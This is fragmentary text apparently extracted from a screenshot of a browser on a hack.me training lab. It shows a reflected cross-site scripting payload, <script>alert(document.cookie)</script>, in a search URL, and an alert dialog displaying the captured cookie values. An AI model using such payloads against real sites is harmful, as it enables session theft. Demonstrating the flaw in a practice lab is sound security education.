 Minimalistic Web Template - Iceweasel
Minimalistic Web Te...
s29148-101060-hep.sipontum.hack.me/search.php?find=<script>alert(document.cookie)<%2Fscript>&sea
Google
VULNERA
XS
__utma=233483271.783910305.1422540141.1422540141.1422610142.2;
__utmz=233483271.1422610142.2.2.utmcsr=s29148-101060-a5l.sipontum.hack.me|utmccn=
(referral)|utmcmd=referral|utmcct=/search.php; __uvt=; uvts=2dMIbL0sGBZCjVQw; __unam=657356c-
14b360053fc-1a7cd009-12; __utmc=233483271
OK
HO
ABOUT